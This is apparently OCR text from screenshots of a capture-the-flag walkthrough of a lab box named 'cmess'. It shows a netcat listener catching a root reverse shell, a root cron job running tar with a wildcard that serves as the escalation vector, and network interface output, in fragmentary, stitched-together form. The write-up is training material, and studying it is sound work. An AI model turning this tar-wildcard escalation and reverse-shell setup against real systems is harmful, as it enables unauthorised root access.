 Kali-Linux-2019.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Exploiting Wildcard for P... *Untitled 1 - Mousepad andre@cmess: ~/backup 10:56 AM EN
andre@cmess: ~/backup
andre@cmess: ~/backup nobodyatall@0x6E756C6C: ~
nobodyatall@0x6E756C6C:~/Desktop$ rlwrap nc -lvnp 7715
listening on [any] 7715 ...
connect to [10.9.23.162] from (UNKNOWN) [10.10.145.201] 49936
id
uid=0(root) gid=0(root) groups=0(root)
Now paste above-copied payload as described below
victim's tty shell.
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly
)
*/2 * * * * root cd /home/andre/backup && tar -zcf /tmp/andre_backup.tar.gz *
andre@cmess:~/backup$ ls -la /tmp
total 40
drwxrwxrwt 9 root root 4096 Apr 27 19:52 .
drwxr-xr-x 22 root root 4096 Feb 6 17:57 ..
-rw-r--r-- 1 root root 161 Apr 27 19:52 andre_backup.tar.gz
drwxrwxrwt 2 root root 4096 Apr 27 19:08 .font-unix
drwxrwxrwt 2 root root 4096 Apr 27 19:08 .ICE-unix
drwx------ 3 root root 4096 Apr 27 19:08 systemd-private-142b2580bdb541bda0dd7a9a050fbdb7-systemd-t
imesyncd.service-fj27UD
ether 08:00:27:7c:8e:8e txqueuelen 1000 (Ethernet)
RX packets 48444 bytes 50225382 (47.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 34077 bytes 7952888 (7.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 26 bytes 1450 (1.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 26 bytes 1450 (1.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.9.23.162 netmask 255.255.0.0 destination 10.9.23.162
inet6 fe80::1148:8b59:7220:d1b4 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 47264 bytes 51316433 (48.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 33173 bytes 3240114 (3.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
nobodyatall@0x6E756C6C:~$
Right Ctrl
ENG
10:56 AM
4/28/2020